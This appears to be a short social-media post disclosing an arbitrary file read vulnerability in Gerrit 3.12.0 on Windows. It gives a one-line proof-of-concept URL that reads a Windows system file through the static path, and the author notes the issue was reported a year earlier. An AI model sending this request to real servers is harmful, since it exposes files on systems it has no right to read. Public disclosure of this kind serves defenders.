 Siebene7's tweet image. Gerrit 3.12.0 has an Arbitrary File Read vulnerability on Windows

#POC:
http://ip:port/static/C:/Windows/win.ini

I reported this vulnerability to the official team on July 10, 2024, and it appears it hasn&apos;t been fixed in the past year.